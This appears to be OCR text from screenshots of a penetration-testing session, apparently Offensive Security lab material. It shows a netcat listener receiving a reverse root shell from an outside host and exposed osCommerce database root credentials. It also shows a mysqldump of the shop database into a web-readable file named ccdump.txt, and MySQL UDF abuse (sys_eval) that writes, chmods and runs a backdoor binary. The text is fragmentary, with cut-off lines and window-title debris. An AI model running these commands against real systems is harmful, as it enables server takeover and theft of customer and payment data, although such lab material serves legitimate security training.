 Donate at: https://paypal.me/emeraldtnt
Session Edit View Bookmarks Settings Help
root@bt:~#
root@localhost:~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.8] from host-208-68-234-102.biznes
shosting.net [208.68.234.102] 40830
+++++++++++++++++++++++
+ shell de root (/root) +
+++++++++++++++++++++++
[root@localhost ~]#
root@bt: ~ - www.offseclabs.com - Konsole
Session Edit View Bookmarks Settings Help
define('DB_SERVER_USERNAME', 'root');
define('DB_SERVER_PASSWORD', '1q2w3e4r5t6y');
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$ mysqldump -u root -p1q2w3e4r5t6y -h 10.150.0.5 oscommerce > /var/www/images/
ccdump.txt
$ mysql -u root -p1q2w3e4r5t6y -h 10.150.0.5
use pwn;
select imgdata from binfile where title="1" into dumpfile '/usr/lib/lib_mysqludf
select imgdata from binfile where title="2" into dumpfile '/tmp/bd' ;
SELECT sys_eval('chmod 755 /tmp/bd');
ERROR 1305 (42000) at line 4: FUNCTION pwn.sys_eval does not exist
$ mysql -u root -p1q2w3e4r5t6y -h 10.150.0.5
use pwn;
CREATE FUNCTION lib_mysqludf_sys_info RETURNS string SONAME 'lib_mysqludf_sys.so
CREATE FUNCTION sys_get RETURNS string SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_set RETURNS int SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_exec RETURNS int SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_eval RETURNS string SONAME 'lib_mysqludf_sys.so';
SELECT sys_eval('chmod 755 /tmp/bd');
SELECT sys_eval('/tmp/bd &');
www.offseclabs.com
ll - Konsole <3>
elp
np
seclabs.com/rs.php
234.102
234.102|:80... connected.
root@bt: ~ - Shell
root@bt: ~ - www
root@bt: ~ - Shell
root@localhost:~